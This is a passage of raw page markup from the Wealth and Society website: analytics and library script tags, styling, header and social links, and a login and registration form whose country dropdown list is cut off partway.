</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Saturday, 17 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
